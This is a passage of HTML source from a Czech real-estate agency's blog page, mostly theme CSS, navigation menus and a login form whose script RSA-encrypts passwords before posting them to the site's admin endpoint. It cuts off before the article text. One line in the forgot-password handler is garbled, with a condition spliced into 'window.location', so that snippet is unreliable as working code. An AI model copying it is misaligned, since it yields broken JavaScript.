.wpb_tabs.style-2 .wpb_tabs_nav li.ui-tabs-active, .wpb_tour.style-2 .wpb_tabs_nav li.ui-tabs-active, .team-member.default-style .member-social a:hover, .custom-slider .owl-controls .owl-dots .owl-dot.active span, .widget .tagcloud a:hover, #wp-calendar tbody td#today, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .mobile-nav .close-mobile-nav:hover { border-color: #7dbdca; }a.main-button:hover, input[type="submit"], .progress-bar, .wpb_tabs.style-2 .wpb_tabs_nav li.ui-tabs-active, .wpb_tour.style-2 .wpb_tabs_nav li.ui-tabs-active, .pricing-table-column.special-price-table .pricing-table-head, .pricing-table-column.special-price-table .pricing-table-content, .post-thumb .thumb-overlay, .custom-slider .owl-controls .owl-dots .owl-dot.active span, .post-link, .post-quote, .widget .tagcloud a:hover, .related-posts .post-thumb:hover, .related-posts .post-thumb .overlay, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, a.shipping-calculator-button, .product-wrap:hover .product-overlay, .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale, .latest-products span.onsale, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .mobile-nav .close-mobile-nav:hover, .search-results .search-item .result-type { background-color: #7dbdca; }.nav-menu > ul > li > a, #header .show-search { height: 100px; line-height: 100px; }#header #logo, .wc-cart-icon, #header .show-menu { height: 100px; }#header .nav-menu > ul > li:hover > a { color:#7dbdca; }#header .nav-menu > ul > li > a:hover:after { background-color:#7dbdca; }#header .show-menu i { background-color:#adadad; }#header .show-menu:hover i { background-color:#7dbdca; }.mobile-nav .close-mobile-nav { background-color:#666666; }.mobile-nav .close-mobile-nav:hover { color:#666666; }.mobile-nav .mobile-menu > ul > li > a { color:#ffffff; }.mobile-nav .mobile-menu > ul > li:hover > a, .mobile-nav .mobile-menu > ul > li:hover > a:hover { color:#7dbdca; }.mobile-nav .mobile-menu > ul > li.current-menu-item > a, .mobile-nav .mobile-menu > ul > li.current-menu-item:hover > a, .mobile-nav .mobile-menu > ul > li.current-menu-item:hover > a:hover { color:#ffffff!important; }.mobile-nav .mobile-menu ul ul > li > a { color:#d2ea91; }.mobile-nav .mobile-menu ul ul > li:hover > a, .mobile-nav .mobile-menu ul ul > li:hover > a:hover { color:#606060; }.mobile-nav .mobile-menu ul ul > li.current-menu-item > a, .mobile-nav .mobile-menu ul ul > li.current-menu-item:hover > a, .mobile-nav .mobile-menu ul ul > li.current-menu-item:hover > a:hover { color:#7dbdca!important; }.footer .widget h3.widget-title span:after { background-color:#ffffff; }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.widget-recent-posts-title {
text-transform: uppercase;
}
.latest-posts.classic-style .post-content > a {
text-transform: uppercase;	
}
.rpwe-title {
text-transform: uppercase;
}

@media only screen and (max-width: 768px) {
div.vc_custom_1443776536642[style*="height: 332.667px"] {
    display: none !important;
  }
div.vc_custom_1443776577238[style*="height: 332.667px"] {
    display: none !important;
  }
div.vc_col-sm-2 {
    display: none !important;
  }	
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.page-header .default-title-font{font-family:Raleway;text-transform:uppercase;line-height:26px;letter-spacing:3px;font-weight:800;font-style:normal;color:#7dbdca;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-header .default-title-font,{opacity: 0;}.ie.wf-loading .page-header .default-title-font,{visibility: hidden;}.page-header .default-subtitle-font{font-family:Raleway;text-transform:uppercase;line-height:16px;letter-spacing:3px;font-weight:800;font-style:normal;color:#222222;font-size:11px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-header .default-subtitle-font,{opacity: 0;}.ie.wf-loading .page-header .default-subtitle-font,{visibility: hidden;}a{color:#000000;}a:hover{color:#636363;}#loader{background-color:#ffffff;}#loader.style-1 .spinner, .projects-loader .spinner, #loader.style-2 .spinner, #loader.style-3 .double-bounce1, #loader.style-3 .double-bounce2, #loader.style-4 .cube1, #loader.style-4 .cube2, #loader.style-5 .dot1, #loader.style-5 .dot2, #loader.style-6 .spinner > div, #loader.style-7 .spinner > div, #loader.style-8 .container1 > div, #loader.style-8 .container2 > div, #loader.style-8 .container3 > div{background-color:#7dbdca;}#loader.style-9 .spinner-container{border-top-color:#7dbdca;}#loader.style-9 .spinner-container{border-bottom-color:#7dbdca;}#loader.style-9 .spinner-container{border-right-color:#7dbdca;}input[type="text"], input[type="url"], input[type="password"], input[type="email"]{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}input[type="text"]:hover, input[type="url"]:hover, input[type="password"]:hover, input[type="email"]:hover{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}input[type="text"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="email"]:focus{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.mobile-nav{background-color:#666666;}#filters li span{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.page-navigation div a, .page-pagination li a, .page-pagination li span{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.footer{background-color:#ffffff;}.footer .widget h3.widget-title span:after, .footer .widget.widget_categories > ul > li, .footer .widget.widget_pages > ul > li, .footer .widget.widget_archive > ul > li, .footer .widget.widget_recent_entries > ul > li, .footer .widget.widget_meta > ul > li, .footer .widget .recentcomments, .footer .style-default.widget-recent-posts li, .footer .widget.widget_nav_menu ul li, .footer .widget .za-tweet-list li, .footer .widget.widget_product_categories > ul > li, .footer .widget.widget_products > ul > li, .footer .widget.widget_recently_viewed_products > ul > li, .footer .widget.widget_recently_viewed_products > ul > li, .footer .widget.widget_top_rated_products > ul > li{border-color:;}.custom-font-1{font-family:Raleway;font-weight:700;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-1,{opacity: 0;}.ie.wf-loading .custom-font-1,{visibility: hidden;}.custom-font-2{font-family:"Open Sans";font-weight:400;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-2,{opacity: 0;}.ie.wf-loading .custom-font-2,{visibility: hidden;}.custom-font-3{font-family:Raleway;font-weight:700;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-3,{opacity: 0;}.ie.wf-loading .custom-font-3,{visibility: hidden;}.custom-font-4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-4,{opacity: 0;}.ie.wf-loading .custom-font-4,{visibility: hidden;}.custom-font-5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-5,{opacity: 0;}.ie.wf-loading .custom-font-5,{visibility: hidden;}.custom-font-6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-6,{opacity: 0;}.ie.wf-loading .custom-font-6,{visibility: hidden;}.custom-font-7{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-7,{opacity: 0;}.ie.wf-loading .custom-font-7,{visibility: hidden;}.custom-font-8{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-8,{opacity: 0;}.ie.wf-loading .custom-font-8,{visibility: hidden;}.custom-font-9{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-9,{opacity: 0;}.ie.wf-loading .custom-font-9,{visibility: hidden;}.custom-font-10{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-10,{opacity: 0;}.ie.wf-loading .custom-font-10,{visibility: hidden;}.custom-font-11{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-11,{opacity: 0;}.ie.wf-loading .custom-font-11,{visibility: hidden;}.custom-font-12{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-12,{opacity: 0;}.ie.wf-loading .custom-font-12,{visibility: hidden;}.custom-font-13{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-13,{opacity: 0;}.ie.wf-loading .custom-font-13,{visibility: hidden;}.custom-font-14{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-14,{opacity: 0;}.ie.wf-loading .custom-font-14,{visibility: hidden;}.custom-font-15{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .custom-font-15,{opacity: 0;}.ie.wf-loading .custom-font-15,{visibility: hidden;}body{font-family:Raleway;line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#666666;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}blockquote, .su-quote-inner{font-family:"Open Sans";line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#666666;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading blockquote, .su-quote-inner,{opacity: 0;}.ie.wf-loading blockquote, .su-quote-inner,{visibility: hidden;}h1{font-family:Raleway;line-height:36px;letter-spacing:2px;font-weight:700;font-style:normal;color:#7dbdca;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:Raleway;line-height:32px;letter-spacing:2px;font-weight:600;font-style:normal;color:#333333;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:Raleway;line-height:50px;letter-spacing:2px;font-weight:700;font-style:normal;color:#ffffff;font-size:34px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:Raleway;line-height:26px;letter-spacing:0px;font-weight:600;font-style:normal;color:#333333;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:"Open Sans";line-height:22px;letter-spacing:1px;font-weight:600;font-style:italic;color:#ffffff;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{font-family:Raleway;line-height:20px;letter-spacing:2px;font-weight:600;font-style:normal;color:#ffffff;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}.nav-menu li a, .nav-menu ul li.menu-title > a{font-family:Raleway;letter-spacing:0px;font-weight:500;font-style:normal;font-size:11px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nav-menu li a, .nav-menu ul li.menu-title > a,{opacity: 0;}.ie.wf-loading .nav-menu li a, .nav-menu ul li.menu-title > a,{visibility: hidden;}.nav-menu ul ul li a{font-family:Raleway;letter-spacing:1px;font-weight:500;font-style:normal;font-size:10px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nav-menu ul ul li a,{opacity: 0;}.ie.wf-loading .nav-menu ul ul li a,{visibility: hidden;}.mobile-nav .mobile-menu > ul > li > a{font-family:Raleway;letter-spacing:1px;font-weight:800;font-style:normal;font-size:11px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .mobile-nav .mobile-menu > ul > li > a,{opacity: 0;}.ie.wf-loading .mobile-nav .mobile-menu > ul > li > a,{visibility: hidden;}.mobile-menu ul ul li a{font-family:Raleway;letter-spacing:1px;font-weight:800;font-style:normal;font-size:10px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .mobile-menu ul ul li a,{opacity: 0;}.ie.wf-loading .mobile-menu ul ul li a,{visibility: hidden;}.post-head .post-title{font-family:"Open Sans";text-transform:uppercase;line-height:26px;letter-spacing:2px;font-weight:700;font-style:normal;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .post-head .post-title,{opacity: 0;}.ie.wf-loading .post-head .post-title,{visibility: hidden;}a.main-button{font-family:Raleway;text-transform:uppercase;letter-spacing:2px;font-weight:700;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading a.main-button,{opacity: 0;}.ie.wf-loading a.main-button,{visibility: hidden;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-1814 single-format-standard wp-theme-dalton wp-child-theme-dalton-child wpb-js-composer js-comp-ver-8.6 vc_responsive">
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-K7HLNF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7HLNF');</script>
<!-- End Google Tag Manager -->
	
		
	<div class="header-outer default-bg" data-class-style="default-bg">
        
            
        <div id="top-bar" class="top-bar">
            <div class="container clearfix">                <div class="pull-right">
                                            <ul class="social-icons pull-right">
                                                                                         <li class="facebook"><a href="https://www.facebook.com/sevenkeyscz/?ref=bookmarks"><i class="icon-facebook"></i></a></li>
                                                                                                                                                                                                                                          <li class="instagram"><a href="https://www.instagram.com/sevenkeys.cz/"><i class="icon-instagram"></i></a></li>
                                                                                                                      <li class="linkedin"><a href="https://www.linkedin.com/company/seven-keys?trk=top_nav_home"><i class="icon-linkedin"></i></a></li>
                                                                                                                                                                                                                                                                                            </ul>
                                    </div>
                <div class="pull-left">
                                    </div>
            </div>        </div>
        
    
    <!-- Start Header -->
    <div id="header" class="header" data-sticky="1" data-header-height="100" data-sticky-height="55" data-shrink="1">

        <div class="container">        
            <div class="row">

                <div class="col-lg-2 col-md-4 col-md-4 col-sm-4 col-xs-6">
                    <div id="logo" class="logo">
                        <div class="logo-c">
                                                            <a href="https://www.sevenkeys.cz/" title="Seven Keys" rel="home">
                                                                            <img class="dark-logo no-retina" width="168px" height="50px" src="https://www.sevenkeys.cz/wp-content/uploads/2015/09/logo.png" alt="Sevenkeys logo" />
                                                                                                                <img class="dark-logo retina" width="168px" height="50px" src="https://www.sevenkeys.cz/wp-content/uploads/2015/09/logo.png" alt="Sevenkeys logo" />
                                                                                                                <img class="light-logo no-retina" width="168px" height="50px" src="https://www.sevenkeys.cz/wp-content/uploads/2015/09/logo.png" alt="Sevenkeys logo" />
                                                                                                        </a>
                                                    </div>
                    </div>
                </div>

                <div class="col-lg-10 col-md-8 col-md-8 col-sm-8 col-xs-6">
                    <div class="header-right">
                        <div class="nav-menu">
                            <ul id="menu-header-cz" class=""><li id="nav-menu-item-1404" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="/#services" class="">služby</a></li>
<li id="nav-menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="/#pricing" class="">Ceník</a></li>
<li id="nav-menu-item-1406" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="/#why" class="">Proč Seven Keys?</a></li>
<li id="nav-menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="/#dream" class="">DREAM TÝM</a></li>
<li id="nav-menu-item-1859" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="/#listings" class="">byty/domy</a></li>
<li id="nav-menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="/#referencias" class="">REFERENCE</a></li>
<li id="nav-menu-item-3083" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="/#inthenews" class="">MEDIA</a></li>
<li id="nav-menu-item-1871" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="/#news" class="">NOVINKY</a></li>
<li id="nav-menu-item-1407" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="/#contact" class="">Kontakt</a></li>
<li id="nav-menu-item-1945" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="/#" class="">LOGIN</a></li>
<li id="nav-menu-item-1431-en" class="lang-item lang-item-96 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu " ><a href="https://www.sevenkeys.cz/en/seven-keys-growth/" class=""><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>                            <!--Login back-->
                            <div id="tmpLogin" style="display: none;">
                                <li id="nav-menu-item-login" class="menu-item menu-item-type-custom menu-item-object-custom  no-mega-menu ">
                                    <!--<a href="#" class="desplegableLogin">
                                        Login
                                    </a>-->                                    
                                    <div class="desplegableLogin" style="display:none; padding: 1em 0.2em;background: rgb(125,189,202);position: absolute; border-bottom-left-radius: 0.5em; border-bottom-right-radius: 0.5em;width: 18em; left: -13em; top: 6em;">
                                        <form action="https://admin.sevenkeys.cz" id="login-form" class="smart-form client-form formLogin" novalidate="novalidate">
                                            <fieldset class="fieldLogin" style="border: none;">
                                                <section>
                                                    <label class="input" for="email">
                                                        <input type="email" id="email" placeholder="E-mail" name="email" style="margin-bottom: 0.5em;">
                                                            <!--<b class="tooltip tooltip-top-right tooltipEmailForm">
                                                                <i class="fa fa-user txt-color-teal"></i>
                                                                Email field is required.
                                                            </b>-->
                                                        </label>
                                                </section>

                                                <section>
                                                    <label class="input" for="password">
                                                        <input type="password" id="password" name="password" placeholder="Heslo">
                                                            <!--
                                                            <b class="tooltip tooltip-top-right tooltipPassForm" style="color: white;">
                                                                <i class="fa fa-lock txt-color-teal"></i>
                                                                Password field is required.
                                                            </b> 
                                                            -->
                                                    </label>
                                                    <div class="note" style="color: white;">
                                                        <a href="https://admin.sevenkeys.cz/forgotpassword.php" id="olvido" style="color: white;text-align: center;">
                                                            Zapomněli jste heslo?                                                        </a>
                                                    </div>
                                                </section>

                                            </fieldset>
                                            <footer class="btnLogin">
                                                <button type="submit" id="sentLogin" class="btn btn-primary" style="width: 100%;border:none;color: white;background: none;">
                                                    <b>LOG IN</b>
                                                </button>
                                            </footer>   
                                        </form>
                                    </div>
                                </li>
                            </div>
                                                        <script src="https://admin.sevenkeys.cz/js/plugin/jsencrypt.js"></script>
                            <script>   
                                var aux;                             
                                jQuery('document').ready(function(){
                                    //jQuery(jQuery("#tmpLogin").html()).insertBefore("li#nav-menu-item-1430-cs, li#nav-menu-item-1431-en");
                                    jQuery("li#nav-menu-item-1944,li#nav-menu-item-1945, li#menu-item-1944, li#menu-item-1945").append(jQuery("#tmpLogin li").html());
                                    jQuery("#tmpLogin").remove();
                                    jQuery(".close-mobile-nav").on("click",function(){ jQuery("div.desplegableLogin").hide("slow"); });
                                    jQuery("li#menu-item-1944 a, li#menu-item-1945 a").on("click", function(e){
                                            e.preventDefault();
                                            jQuery("div.desplegableLogin").css({"position":"fixed", "left": "inherit", "top": "6em"});
                                            jQuery("div.desplegableLogin").toggle("slow");
                                            return false;});

                                    jQuery("li#nav-menu-item-1944 a,li#nav-menu-item-1945 a").on("click", function(e){
                                            e.preventDefault();
                                            jQuery("div.desplegableLogin").toggle("slow");
                                            return false;});

                                    // Validation
                                    /*
                                    jQuery("#login-form").validate({
                                        // Rules for form validation
                                        rules : {
                                            email : {
                                                required : true,
                                                email : true
                                            },
                                            password : {
                                                required : true
                                            }
                                        },

                                        // Messages for form validation
                                        messages : {
                                            email : {
                                                required : 'Email field is required.',
                                                email : 'Please, enter a valid email'
                                            },
                                            password : {
                                                required : 'Password field is required.'
                                            }
                                        },

                                        // Do not change code below
                                        errorPlacement : function(error, element) {
                                            error.insertAfter(element.parent());
                                        }
                                    });*/

                                    jQuery("#olvido").click(function (event) {
                                        event.preventDefault();
                                        var email = jQuery("#email").val();
                                        var url = 'https://admin.sevenkeys.cz/forgotpassword.php';
                                        if (email)
                                            url += '?email=' + email;
                                        window.locatiif(jQuery("#email").val().trim() == "")
                                        return false;on = url;
                                    });
                                });
                                jQuery("#password").on("keydown", function (e) {
                                    if(e.keyCode == 13){
                                        submitForm();
                                    }
                                })
                                jQuery("body").on("submit", "#login-form", function submitForm (event) {
                                    event.stopPropagation();
                                    event.preventDefault();
                                    var entorno = this;
                                    if(jQuery("#email",entorno).val().trim() == "")
                                        return false;
                                    jQuery("p.error").remove();
                                    var encrypt = new JSEncrypt();
encrypt.setPublicKey("-----BEGIN PUBLIC KEY-----\
MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAszC6mmBCyUXA7SsoerLe\
vLLJGw6S6TWW/Cql7GTdSci7TwGkFQgL+Zt51hRcHNramn5QMwd8/ckgC7tH9TWY\
RDVso62lhOcayVZtbFmPizmK4oa5SpuedHYulglM+3VrM81OecKyheWio4nA3x9i\
6tcE/F/vK2058NQuxTdxO9H35bJL/cIijvcrOTbs84dhd0BxwEayFQwvn1M6sXFU\
AkD7AvxCS7EkPBsXdEFemNPjUco0aqe0xNtvg8OXcNfO7TSoyT8vofIzUPoP8kjY\
7aFkH+v089eBIu/pzEfNqLf5QgefJOh4gHfQK9jf105sRImBVjeeaA2lhJ3Yyujf\
nTewXDHkRi+3+gG3ast0o1ROXAKX3xMos4YurvdKiEWy1fyJTRzS0DII8UMQ9HbN\
JHb2ewjmkm6M8VhfAh787pdjz4Qkfalxm+GCWfuHtHxowfYNj5xW6bEwSjtdj4zQ\
IUu718R3/IQk9pjvWImKcFAEIOcU0WcGv5xA06SAYbp/2d1tRvD52Dt369nqiWfA\
BscuISQ1M8JuhsjLnPNGo4iOffANYNu7IRH6WBB8lc7SQwaswdt2qR7w4Kl3/Cum\
NwoUMPzGShfhwSm6ye2LB8ol7eGkLH79NlSfSh51IgsLOpTRUnazvOSV5tDwNAKp\
EEAF4ZIeTSNSIg5l5YuBj68CAwEAAQ==\
-----END PUBLIC KEY-----");
                                    /*
                                    var resultado = encrypt.encrypt(jQuery("#password").val());
                                    jQuery.post("https://admin.sevenkeys.cz/include/ajax/ajaxUsuarios.php", {
                                        action: '"loginUsuario"',
                                        email: '"' + jQuery("#email").val() + '"',
                                        contrasena: '"' + resultado + '"'}, function (data) {
                                            if (isNaN(parseFloat(data)))
                                                alert(data);
                                            else if (data > 0)
                                                window.location.href="https://admin.sevenkeys.cz/";
                                            else
                                                jQuery("<p class='error'>Incorrect user or password.</p>").insertAfter(jQuery("#password"));
                                    })
                                    */
                                    var resultado = encrypt.encrypt(jQuery("#password",entorno).val());
                                    jQuery.post("https://admin.sevenkeys.cz/include/ajax/ajaxUsuarios.php", {
                                        action: '"loginUsuarioCrypt"',
                                        email: '"' + jQuery("#email",entorno).val() + '"',
                                        contrasena: '"' + resultado + '"'}, function (data) {
                                            if (isNaN(parseFloat(data)) && data.trim() != "")
                                                window.location.href="https://admin.sevenkeys.cz/login.php?"+data+"="+Date.now();                                            
                                            else
                                                jQuery("<p class='error'>Nesprávné jméno nebo heslo.</p>").insertAfter(jQuery("#password", entorno));
                                    })
                                });
                                
                            </script>
                            
                            <!--End login back-->
                        </div>
                        <div class="show-menu"><span><i></i></span></div>
                                            </div>
                 </div>

            </div>

        </div>
        
        
    </div>
</div>

<div class="mobile-nav">
    
    <span class="close-mobile-nav">&times;</span>

    <div class="mobile-menu">
        <ul id="menu-header-cz-1" class=""><li id="menu-item-1404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1404"><a href="/#services">služby</a></li>
<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="/#pricing">Ceník</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1406"><a href="/#why">Proč Seven Keys?</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="/#dream">DREAM TÝM</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1859"><a href="/#listings">byty/domy</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1455"><a href="/#referencias">REFERENCE</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3083"><a href="/#inthenews">MEDIA</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1871"><a href="/#news">NOVINKY</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1407"><a href="/#contact">Kontakt</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a href="/#">LOGIN</a></li>
<li id="menu-item-1431-en" class="lang-item lang-item-96 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1431-en"><a href="https://www.sevenkeys.cz/en/seven-keys-growth/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>    </div>


</div>
    
    <!-- Start Main Container -->
    <div id="main-content" class="main-content container right-sidebar">
    
		<div class="page-inner clearfix">
			
			<!-- Start Sidebar -->
						<!-- End Sidebar -->

			<!-- Start Single Post Container -->
			<div class="post-wrap by-sidebar">
					
									
					<!-- Start Post Item -->
					<div class="post-1814 post type-post status-publish format-standard has-post-thumbnail hentry category-obecne" id="post-1814">

						

    <div class="post-thumb">
		<div class="thumb-overlay"></div>
		<a class="post-url" title="Odkaz na článek SEVEN KEYS STÁLE ROSTE" href="https://www.sevenkeys.cz/seven-keys-roste/"><i class="icon-plus8"></i></a>
